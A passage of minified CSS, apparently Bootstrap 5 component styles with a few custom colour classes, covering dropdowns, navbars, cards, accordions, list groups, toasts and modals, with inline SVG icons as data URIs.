(min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#0d6efd;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#0d6efd;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#0d6efd;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#0d6efd;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{display:flex;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#0c63e4}.accordion-button:not(.collapsed):after{transform:rotate(-180deg)}.accordion-button:after,.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233e5772' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3E%3C/svg%3E")}.accordion-button:after{background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#0a58ca}.page-link:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#cfd9ea;border-color:#b6c6df;color:#082759}.alert-primary .alert-link{color:#061f47}.alert-secondary{background-color:#d8dde3;border-color:#c5cdd5;color:#253444}.alert-secondary .alert-link{color:#1e2a36}.alert-accent{background-color:#cfd9ea;border-color:#b6c6df;color:#082759}.alert-accent .alert-link{color:#061f47}.alert-navAccent{background-color:#cfd9ea;border-color:#b6c6df;color:#082759}.alert-navAccent .alert-link{color:#061f47}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#0d6efd;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#0d6efd;border-color:#0d6efd;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#cfd9ea;color:#082759}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#bac3d3;color:#082759}.list-group-item-primary.list-group-item-action.active{background-color:#082759;border-color:#082759;color:#fff}.list-group-item-secondary{background-color:#d8dde3;color:#253444}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c2c7cc;color:#253444}.list-group-item-secondary.list-group-item-action.active{background-color:#253444;border-color:#253444;color:#fff}.list-group-item-accent{background-color:#cfd9ea;color:#082759}.list-group-item-accent.list-group-item-action:focus,.list-group-item-accent.list-group-item-action:hover{background-color:#bac3d3;color:#082759}.list-group-item-accent.list-group-item-action.active{background-color:#082759;border-color:#082759;color:#fff}.list-group-item-navAccent{background-color:#cfd9ea;color:#082759}.list-group-item-navAccent.list-group-item-action:focus,.list-group-item-navAccent.list-group-item-action:hover{background-color:#bac3d3;color:#082759}.list-group-item-navAccent.list-group-item-action.active{background-color:#082759;border-color:#082759;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{max-width:100%;pointer-events:none;width:-moz-max-content;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1060}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem 